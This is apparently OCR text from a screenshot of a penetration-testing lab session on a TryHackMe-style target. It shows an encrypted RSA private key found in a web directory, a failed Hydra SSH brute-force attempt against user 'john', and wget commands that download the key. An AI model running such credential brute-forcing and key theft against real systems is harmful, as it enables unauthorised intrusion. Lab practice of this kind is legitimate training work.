 Google-chrome
3
qterminal
5
Slack | pt-staj-programı...
Thunar
2
01:36 PM TR
Free
Dosy
Posta
(100)
99+
Hack
TryH
10
view
deco
şifre
Not secure
10.10.155.58/secret/secretKey
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,82823EE792E75948EE2DE731AF1A0547
T7+F+3ilm5FcFZx24mnrugMY455vI461ziMb4NYk9YJV5uwcrx4QflP2Q2Vk8phx
H4P+PLb79nCc0SrBOPBlB0V3pjLJbf2hKbZazFLtq4FjZq66aLLIr2dRw74MzHSM
FznFI7jsxYFwPUqZtkz5sTcX1afch+IU5/Id4zTTsCO8qqs6qv5QkMXVGs77F2kS
Lafx0mJdcuu/5aR3NjNVtluKZyiXInskXiC01+Ynhkqjl4Iy7fEzn2qZnKKPVPv8
9zlECjERSysbUKYccnFknB1DwuJExD/erGRiLBYOGuMatc+EoagKkGpSZm4FtcIO
IrwxeyChI32vJs9W93PUqHMgCJGXEpY7/INMUQahDf3wnlVhBC10UWH9piIOupNN
SkjSbrIxOgWJhIcpE9BLVUE4ndAMi3t05MY1U0ko7/vvhzndeZcWhVJ3SdcIAx4g
/5D/YqcLtt/tKbLyuyggk23NzuspnbUwZWoo5fvg+jEgRud90s4dDWMEURGdB2Wt
w7uYJFhjijw8tw8WwaPHHQeYtHgrtwhmC/gLj1gxAq532QAgmXGoazXd3IeFRtGB
6+HLDl8VRDz1/4iZhafDC2gihKeWOjmLh83QqKwa4s1XIB6BKPZS/OgyM4RMnN3u
Zmv1rDPL+0yzt6A5BHENXfkNfFWRWQxvKtiGlSLmywPP5OHnv0mzb16QG0Es1FPl
xhVyHt/WKlaVZfTdrJneTn8Uu3vZ82MFf+evbdMPZMx9Xc3Ix7/hFeIxCdoMN4i6
8BoZFQBcoJaOufnLkTC0hHxN7T/t/QvcaIsWSFWdgwwnYFaJncHeEj7d1hnmsAii
b79Dfy384/lnjZMtX1NXIEghzQj5ga8TFnHe8umDNx5Cq5GpYN1BUtfWFYqtkGcn
vzLSJM07RAgqA+SPAY8lCnXe8gN+Nv/9+/+/uiefeFtOmrpDU2kRfr9JhZYx9TkL
wTqOP0XWjqufWNEIXXIpwXFctpZaEQcC40LpbBGTDiVWTQyx8AuI6YOfIt+k64fG
rtfjWPVv3yGOJmiqQOa8/pDGgtNPgnJmFFrBy2d37KzSoNpTlXmeT/drkeTaP6YW
RTz8Ieg+fmVtsgQelZQ44mhy0vE48o92Kxj3uAB6jZp8jxgACpcNBt3isg7H/dq6
oYiTtCJrL3IctTrEuBW8gE37UbSRqTuj9Foy+ynGmNPx5HQeC5aO/GoeSH0FelTk
cQKiDDxHq7mLMJZJO0oqdJfs6Jt/JO4gzdBh3Jt0gBoKnXMVY7P5u8da/4sV+kJE
99x7Dh8YXnj1As2gY+MMQHVuvCpnwRR7XLmK8Fj3TZU+WHK5P6W5fLK7u3MVt1eq
Ezf26lghbnEUn17KKu+VQ6EdIPL150HSks5V+2fC8JTQ1fl3rI9vowPPuC8aNj+Q
Qu5m65A5Urmr8Y01/Wjqn2wC7upxzt6hNBIMbcNrndZkg80feKZ8RD7wE7Exll2h
v3SBMMCT5ZrBFq54ia0ohThQ8hklPqYhdSebkQtU5HPYh+EL/vU1L9PfGv0zipst
gbLFOSPp+GmklnRpihaXaGYXsoKfXvAxGCVIhbaWLAp5AybIiXHyBWsbhbSRMK+P
-----END RSA PRIVATE KEY-----
yildizze@zeynep-bgastaj2022: ~ (on zeynep-bgastaj2022)
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-04 13:29:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[ERROR] File for passwords not found: dict.lst
┌──(yildizze㉿zeynep-bgastaj2022)-[/usr/share/wordlists]
└─$ hydra -l john -P dict.lst ssh://10.10.155.58 255 ⨯
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-04 13:29:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[ERROR] File for passwords not found: dict.lst
┌──(yildizze㉿zeynep-bgastaj2022)-[/usr/share/wordlists]
└─$ wget http://10.10.155.58/secret/secretKey 255 ⨯
--2022-08-04 13:32:35-- http://10.10.155.58/secret/secretKey
Connecting to 10.10.155.58:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K)
secretKey: Permission denied
Cannot write to ‘secretKey’ (Permission denied).
┌──(yildizze㉿zeynep-bgastaj2022)-[/usr/share/wordlists]
└─$ cd .. 3 ⨯
┌──(yildizze㉿zeynep-bgastaj2022)-[/usr/share]
└─$ cd ..
┌──(yildizze㉿zeynep-bgastaj2022)-[/usr]
└─$ cd ..
┌──(yildizze㉿zeynep-bgastaj2022)-[/]
└─$ cd home
┌──(yildizze㉿zeynep-bgastaj2022)-[/home]
└─$ cd yildizze
┌──(yildizze㉿zeynep-bgastaj2022)-[~]
└─$ wget http://http://10.10.155.58/secret/secretKey
--2022-08-04 13:34:58-- http://http//10.10.155.58/secret/secretKey
Resolving http (http)... failed: Name or service not known.
wget: unable to resolve host address ‘http’
┌──(yildizze㉿zeynep-bgastaj2022)-[~]
└─$ wget http://10.10.155.58/secret/secretKey 4 ⨯
--2022-08-04 13:35:13-- http://10.10.155.58/secret/secretKey
Connecting to 10.10.155.58:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K)
Saving to: ‘secretKey’
secretKey 100%[==============================================>] 1.72K --.-KB/s in 0s
2022-08-04 13:35:13 (70.4 MB/s) - ‘secretKey’ saved [1766/1766]
┌──(yildizze㉿zeynep-bgastaj2022)-[~]
└─$